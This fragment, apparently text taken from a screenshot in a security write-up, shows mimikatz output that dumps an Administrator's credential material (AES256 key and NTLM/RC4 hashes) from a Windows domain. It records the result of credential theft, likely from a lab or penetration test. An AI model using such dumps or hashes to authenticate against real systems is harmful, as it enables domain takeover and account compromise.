 mimikatz 2.1.1 x64 (oe.eo)
Authentication Id : 0 ; 24229793 (00000000:0171b7a1)
Session : Interactive from 1
User Name : Administrator
Domain : DRUNKMARS0
Logon Server : WIN-M836NN6NU8B
Logon Time : 2021/6/10 17:52:53
SID : S-1-5-21-652679085-3170934373-4288938398-500
* Username : Administrator
* Domain : DRUNKMARS.COM
* Password :
* Key List :
aes256_hmac a207497d6c9df363b6658271ac0df1862c395d6b32003a5207d
de3803f7dae0d
rc4_hmac_nt 6af157e4c2213725f4c9651939d8987c
rc4_hmac_old 6af157e4c2213725f4c9651939d8987c
rc4_md4 6af157e4c2213725f4c9651939d8987c
rc4_hmac_nt_exp 6af157e4c2213725f4c9651939d8987c
rc4_hmac_old_exp 6af157e4c2213725f4c9651939d8987c
先知社